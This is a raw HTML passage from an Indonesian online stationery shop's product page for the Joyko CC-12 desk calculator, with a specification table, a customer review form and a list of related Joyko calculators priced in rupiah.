Perlengkapan Kantor &gt; Peralatan Kantor &gt; Kalkulator &gt; Kalkulator Dasar	# google_product_category_id: 543518	# merek: Joyko	# satuan: Pcs	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Calculator CC-12 harga per Pcs</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Calculator CC-12</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Pcs</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Peralatan Kantor &gt; Kalkulator &gt; Kalkulator Dasar</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.peralatanstationerykantor.com/review/product/post/id/482/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="kR4K3itiIs5WvXY0" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Joyko Calculator CC-12 Kalkulator Meja 12 Digit</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="kR4K3itiIs5WvXY0" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_495" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-30.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-495"><span class="product-image-wrapper"><!--mf_product_label_comment_495--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-30-sku-jk-cc30_n0f6jhkwizufbwy6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Calculator&#x20;CC-30&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-495 {
    width: 152px;
}
.product-image-container-495 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-30&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-30.html">Joyko Calculator CC-30 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="495" data-price-box="product-id-495">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-495"  data-price-amount="88600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 88.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox495" name="related_products[]" value="495" /><label class="label" for="related-checkbox495"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":495,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"495","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1901" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-dtc-1313ch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1901"><span class="product-image-wrapper"><!--mf_product_label_comment_1901--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-dtc-1313ch-sku-jk-dtc1313_wt5jrijifi8zdhtk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Calculator&#x20;DTC-1313CH&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1901 {
    width: 152px;
}
.product-image-container-1901 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;DTC-1313CH&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-dtc-1313ch.html">Joyko Calculator DTC-1313CH Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1901" data-price-box="product-id-1901">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1901"  data-price-amount="47200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1901" name="related_products[]" value="1901" /><label class="label" for="related-checkbox1901"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1901,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1901","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1886" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-46.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1886"><span class="product-image-wrapper"><!--mf_product_label_comment_1886--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-46-sku-jk-cc46_zbtolkqsjv0kzigq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1886 {
    width: 152px;
}
.product-image-container-1886 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-46&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-46.html">Joyko Calculator CC-46 Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1886" data-price-box="product-id-1886">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1886"  data-price-amount="61600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1886" name="related_products[]" value="1886" /><label class="label" for="related-checkbox1886"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1886,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1886","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_497" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-32-blue-white-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-497"><span class="product-image-wrapper"><!--mf_product_label_comment_497--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-32-bluewhiteblack-sku-jk-cc32blck_kiomyypc1iu22izd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Basic&#x20;Calculators&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-497 {
    width: 152px;
}
.product-image-container-497 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-32&#x20;&#x28;Blue,White,Black&#x29;&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-32-blue-white-black.html">Joyko Calculator CC-32 (Blue,White,Black) Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="497" data-price-box="product-id-497">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-497"  data-price-amount="39700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox497" name="related_products[]" value="497" /><label class="label" for="related-checkbox497"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":497,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"497","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1903" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-pkc-0711hc.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1903"><span class="product-image-wrapper"><!--mf_product_label_comment_1903--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-pkc-0711hc-sku-jk-pkc0711_yunkjlbiavhiigst.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Calculator&#x20;PKC-0711HC&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1903 {
    width: 152px;
}
.product-image-container-1903 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;PKC-0711HC&#x20;Kalkulator&#x20;Saku&#x20;Pocket&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-pkc-0711hc.html">Joyko Calculator PKC-0711HC Kalkulator Saku Pocket 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1903" data-price-box="product-id-1903">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1903"  data-price-amount="32200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1903" name="related_products[]" value="1903" /><label class="label" for="related-checkbox1903"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1903,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1903","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1888" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-48co-red-blue-white.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1888"><span class="product-image-wrapper"><!--mf_product_label_comment_1888--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-48co-redbluewhite-sku-jk-cc48co_wmtf6wauwhwf5q8j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-48CO&#x20;&#x28;Red,Blue,White&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1888 {
    width: 152px;
}
.product-image-container-1888 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-48CO&#x20;&#x28;Red,Blue,White&#x29;&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-48co-red-blue-white.html">Joyko Calculator CC-48CO (Red,Blue,White) Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1888" data-price-box="product-id-1888">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1888"  data-price-amount="82800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1888" name="related_products[]" value="1888" /><label class="label" for="related-checkbox1888"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":1888,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"1888","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_499" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-34.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-499"><span class="product-image-wrapper"><!--mf_product_label_comment_499--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-34-sku-jk-cc34_uvulnoncyokzxoz7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Kalkulator&#x20;Meja&#x20;14&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-34&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-499 {
    width: 152px;
}
.product-image-container-499 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-34&#x20;Kalkulator&#x20;Meja&#x20;14&#x20;Digit" href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-34.html">Joyko Calculator CC-34 Kalkulator Meja 14 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="499" data-price-box="product-id-499">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-499"  data-price-amount="88600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 88.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox499" name="related_products[]" value="499" /><label class="label" for="related-checkbox499"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/wishlist\/index\/add\/","data":{"product":499,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.peralatanstationerykantor.com\/catalog\/product_compare\/add\/","data":{"product":"499","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc3RhdGlvbmVyeWthbnRvci5jb20vam95a28tY2FsY3VsYXRvci1jYy0xMi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1890" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-calculator-cc-50.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1890"><span class="product-image-wrapper"><!--mf_product_label_comment_1890--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-50-sku-jk-cc50_uktdkhdzqomrasmm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Calculator&#x20;CC-50&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1890 {
    width: 152px;
}
.product-image-container-1890 span.product-image-wrapper {
    padding-bottom: 125%;
